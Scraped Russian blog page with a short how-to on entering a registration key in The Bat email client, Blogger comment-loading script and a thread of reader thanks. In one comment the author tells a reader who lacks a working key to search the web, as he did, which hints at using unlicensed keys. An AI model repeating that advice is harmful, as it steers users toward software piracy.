                              <b><span class="Apple-style-span" style="background-color: #fce5cd;">Как активировать The Bat?</span></b>
                            </div>
                            <div class="separator" style="clear: both; text-align: center;"><img border="0" height="258" src="https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg" width="400"></div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Как всегда решение проблемы оказалось на поверхности :) Вопрос: Как зарегистрировать The Bat был решён в считанные секунды.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              1.Запускаем наш любимый почтовый клиент.
                            </div>
                            <div style="text-align: justify;">
                              2. В верхнем главном меню, справа нажимаем на <b>?</b>&nbsp;- знак вопроса.
                            </div>
                            <div style="text-align: justify;">
                              3. В открывшемся подменю жмём на строчку "Регистрация".
                            </div>
                            <div style="text-align: justify;">
                              4. Вставляем свой ключик.
                            </div>
                            <div style="text-align: justify;">
                              5. Наслаждаемся :)<br>
                              <br>
                              Ниже - чуть более "свежая" версия самого популярного почтовика. Здесь разница лишь в том, что вместо знака вопроса в главном меню, написано "Справка".
                            </div>
                            <div style="text-align: justify;">
                              <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
                                <tbody>
                                  <tr>
                                    <td style="text-align: center;"><img border="0" src="https://inmogl.ru/-ILMPf9FR3h8/Vz7PO6Eh-JI/AAAAAAAAHO8/0GEs18eA7hUqvh6O6MGV2QP5W8RIKdSxgCLcB/s1600/thebat-vstavit-kluch.gif" style="margin-left: auto; margin-right: auto;"></td>
                                  </tr>
                                  <tr>
                                    <td class="tr-caption" style="text-align: center;">Это более "свежая" версия почтовика.</td>
                                  </tr>
                                </tbody>
                              </table>Вот так, вопрос о том, как зарегистрировать The Bat был решён в самые кратчайшие сроки.
                            </div>
                            <div style="text-align: justify;">
                              <br>
                              Скачать The Bat можно на оф сайте разработчика программы по ссылке:<br>
                              <span style="color: blue;">http://www.ritlabs.com/ru/products/thebat/download/</span>
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">Как перенести почту на новый компьютер? &gt;&gt;&gt;</a>
                            </div>
                          </div>
                          <div style='clear: both;'></div>
                        </div>
                        <div class='post-footer'>
                          <div class='post-footer-line post-footer-line-1'></div>
                          
                          <script>


                          undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
                          </script>
                          <div class='post-footer-line post-footer-line-2'></div>
                          <div class='post-footer-line post-footer-line-3'></div>
                        </div>
                      </div>
                      <div class='comments' id='comments'>
                        <a name='comments' id="comments"></a>
                        <h4>30 комментариев:</h4>
                        <div class='comments-content'>
                          <script async='async' src='' type='text/javascript'></script> 
                          <script type='text/javascript'>


                          (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                          cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                          var text = (entry &&
                          ((entry.content && entry.content.$t) ||
                          (entry.summary && entry.summary.$t))) ||
                          '';
                          if (entry && entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                          return '<span class="deleted-comment">' + text + '</span>';
                          }
                          }
                          }
                          return text;
                          }

                          var parse = function(data) {
                          cursor = null;
                          var comments = [];
                          if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                          var auth = entry.author[0];
                          if (auth) {
                          comment.author = {
                          name: (auth.name ? auth.name.$t : undefined),
                          profileUrl: (auth.uri ? auth.uri.$t : undefined),
                          avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                          }
                          }
                          if (entry.link) {
                          if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                          }
                          if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                          comment.parentId = pid[1];
                          }
                          }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                          comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                          comment.displayTime = entry.gd$extendedProperty[k].value;
                          }
                          }
                          }
                          comments.push(comment);
                          }
                          }
                          return comments;
                          };

                          var paginator = function(callback) {
                          if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                          }
                          };
                          var hasMore = function() {
                          return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                          if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                          } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                          } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                          }
                          return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                          if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                          }
                          }
                          if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                          }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                          startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                          targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                          'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                          'id': config.postId,
                          'data': items,
                          'loadNext': paginator,
                          'hasMore': hasMore,
                          'getMeta': getMeta,
                          'onReply': onReply,
                          'rendered': true,
                          'initComment': targetComment,
                          'initReplyThread': startThread,
                          'config': configJso,
                          'messages': msgs
                          };

                          var render = function() {
                          if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                          }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                          render();
                          } else {
                          window.goog = window.goog || {};
                          window.goog.comments = window.goog.comments || {};
                          window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                          window.goog.comments.loadQueue.push(render);
                          }
                          })();
                          // ]]>
                          </script>
                          <div id='comment-holder'>
                            <div class="comment-thread toplevel-thread">
                              <ol id="top-ra">
                                <li class="comment" id="c7926297308780912127">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Ledy</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1284635232424#c7926297308780912127">16 сентября 2010 г., 15:07</a></span>
                                    </div>
                                    <p class="comment-content">Спасибочки, умаялась вся, пока нашла, куда этот ключ вводить. Всё так просто оказалось))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7926297308780912127-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7926297308780912127-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7926297308780912127-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7926297308780912127-ce"></div>
                                </li>
                                <li class="comment" id="c9006038879517591877">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348#c9006038879517591877">11 октября 2010 г., 15:09</a></span>
                                    </div>
                                    <p class="comment-content">Alex, большое спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c9006038879517591877-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c9006038879517591877-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c9006038879517591877-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c9006038879517591877-ce"></div>
                                </li>
                                <li class="comment" id="c421602672629335677">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288561794774#c421602672629335677">1 ноября 2010 г., 00:49</a></span>
                                    </div>
                                    <p class="comment-content">а где взять этот волшебный ключик??????? у меня который есть ставил не подходит! умаялся! (((</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c421602672629335677-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c421602672629335677-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c421602672629335677-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c421602672629335677-ce"></div>
                                </li>
                                <li class="comment" id="c6546147472936040408">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288804441379#c6546147472936040408">3 ноября 2010 г., 20:14</a></span>
                                    </div>
                                    <p class="comment-content">Погуглите ещё, Я именно таким образом и нашёл ключик к the bat ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6546147472936040408-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6546147472936040408-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6546147472936040408-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6546147472936040408-ce"></div>
                                </li>
                                <li class="comment" id="c4464684021419515057">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1291716963010#c4464684021419515057">7 декабря 2010 г., 13:16</a></span>
                                    </div>
                                    <p class="comment-content">СПАСИБО ОГРОМНОЕ!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4464684021419515057-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4464684021419515057-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4464684021419515057-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4464684021419515057-ce"></div>
                                </li>
                                <li class="comment" id="c7146258681690392307">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1293008528381#c7146258681690392307">22 декабря 2010 г., 12:02</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7146258681690392307-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7146258681690392307-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7146258681690392307-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7146258681690392307-ce"></div>
                                </li>
                                <li class="comment" id="c8179465021400241473">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1299202175798#c8179465021400241473">4 марта 2011 г., 04:29</a></span>
                                    </div>
                                    <p class="comment-content">Большое спасибо!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8179465021400241473-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8179465021400241473-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8179465021400241473-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8179465021400241473-ce"></div>
                                </li>
                                <li class="comment" id="c7256992673357536831">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1303285556231#c7256992673357536831">20 апреля 2011 г., 11:45</a></span>
                                    </div>
                                    <p class="comment-content">Все гениальное - просто) Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7256992673357536831-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7256992673357536831-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7256992673357536831-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7256992673357536831-ce"></div>
                                </li>
                                <li class="comment" id="c8493671530455389793">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307527775263#c8493671530455389793">8 июня 2011 г., 14:09</a></span>
                                    </div>
                                    <p class="comment-content">Огромное спасибо.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8493671530455389793-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8493671530455389793-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8493671530455389793-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8493671530455389793-ce"></div>
                                </li>
                                <li class="comment" id="c8774016288968520667">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307528440156#c8774016288968520667">8 июня 2011 г., 14:20</a></span>
                                    </div>
                                    <p class="comment-content">Как я вас понимаю ! :) Сам мучился, не знал, куда этот ключ вставлять в бат, а оказывается всё, действительно оч просто :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8774016288968520667-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8774016288968520667-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8774016288968520667-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8774016288968520667-ce"></div>
                                </li>
                                <li class="comment" id="c5280981995011236729">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">ND</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308234224202#c5280981995011236729">16 июня 2011 г., 18:23</a></span>
                                    </div>
                                    <p class="comment-content">А ларчик просто открывался!<br>
                                    Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5280981995011236729-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5280981995011236729-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5280981995011236729-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5280981995011236729-ce"></div>
                                </li>
                                <li class="comment" id="c5852792373356230593">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308239856232#c5852792373356230593">16 июня 2011 г., 19:57</a></span>
                                    </div>
                                    <p class="comment-content">блин...спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5852792373356230593-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5852792373356230593-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5852792373356230593-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5852792373356230593-ce"></div>
                                </li>
                                <li class="comment" id="c1229296557247423243">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1309415975780#c1229296557247423243">30 июня 2011 г., 10:39</a></span>
                                    </div>
                                    <p class="comment-content">фух, вот спасибо хорошо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1229296557247423243-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1229296557247423243-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1229296557247423243-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1229296557247423243-ce"></div>
                                </li>
                                <li class="comment" id="c4823463257842151334">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1310041211594#c4823463257842151334">7 июля 2011 г., 16:20</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4823463257842151334-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4823463257842151334-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4823463257842151334-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4823463257842151334-ce"></div>
                                </li>
                                <li class="comment" id="c6273128645966617602">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1312510321053#c6273128645966617602">5 августа 2011 г., 06:12</a></span>
                                    </div>
                                    <p class="comment-content">последние версии проги ебнуто перегружены ненужными функциями</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6273128645966617602-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6273128645966617602-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6273128645966617602-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6273128645966617602-ce"></div>
                                </li>
                                <li class="comment" id="c4830897531767629129">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1317641134583#c4830897531767629129">3 октября 2011 г., 15:25</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо, уже хотел сносить и ставить старую версию</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4830897531767629129-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4830897531767629129-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4830897531767629129-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4830897531767629129-ce"></div>
                                </li>
                                <li class="comment" id="c68718886570857695">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1318365866231#c68718886570857695">12 октября 2011 г., 00:44</a></span>
                                    </div>
                                    <p class="comment-content">спасибо! Теперь сам буду советовать другим страдальцам.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c68718886570857695-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c68718886570857695-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c68718886570857695-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c68718886570857695-ce"></div>
                                </li>
                                <li class="comment" id="c1176273457590973619">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">а</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1320694825418#c1176273457590973619">7 ноября 2011 г., 23:40</a></span>
                                    </div>
